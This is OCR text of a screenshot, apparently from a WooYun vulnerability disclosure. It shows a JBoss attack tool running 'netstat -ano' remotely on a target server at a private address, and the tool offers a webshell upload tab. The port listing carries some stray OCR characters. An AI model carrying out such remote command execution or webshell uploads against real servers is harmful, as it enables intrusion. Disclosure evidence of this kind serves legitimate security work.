 目标服务器： JBoss 目标： http://172.16.12.73:8080/
目标信息 执行命令 webshell上传 文件管理
命令： netstat - ano 执行 清空结果
=================================================================
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING 3160
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 652
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING 412
TCP 0.0.0.0:1027 0.0.0.0:0 LISTENING 2004
TCP 0.0.0.0:1028 0.0.0.0:0 LISTENING 2004
TCP 0.0.0.0:1031 0.0.0.0:0 LISTENING 2004
TCP 0.0.0.0:1039 0.0.0.0:0 LISTENING 1984
TCP 0.0.0.0:1099 0.0.0.0:0 LISTENING 1984
TCP 0.0.0.0:1136 0.0.0.0:0 LISTENING 3904
TCP 0.0.0.0:1160 0.0.0.0:0 LISTENING 3160
TCP 0.0.0.0:1616 0.0.0.0:0 LISTENING 2888
z TCP 0.0.0.0:2129 0.0.0.0:0 LISTENING 2004
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 2384
TCP 0.0.0.0:3873 0.0.0.0:0 LISTENING 2004
TCP 0.0.0.0:4159 0.0.0.0:0 LISTENING 776
TCP 0.0.0.0:4444 0.0.0.0:0 LISTENING 2004
TCP 0.0.0.0:4445 0.0.0.0:0 LISTENING 2004
TCP 0.0.0.0:4446 0.0.0.0:0 LISTENING 2004
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING 2004
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING 2004
TCP 0.0.0.0:8083 0.0.0.0:0 LISTENING 2004
TCP 0.0.0.0:8093 0.0.0.0:0 LISTENING 2004
TCP 0.0.0.0:9302 0.0.0.0:0 LISTENING 2960
TCP 0.0.0.0:9304 0.0.0.0:0 LISTENING 2960
TCP 0.0.0.0:9307 0.0.0z.0:0 LISTENING 1184
TCP 0.0.0.0:9312 0.0.0.0:0 LISTENING 2064
TCP 0.0.0.0:9314 0.0.0.0:0 LISTENING 2064
www.wooyun.org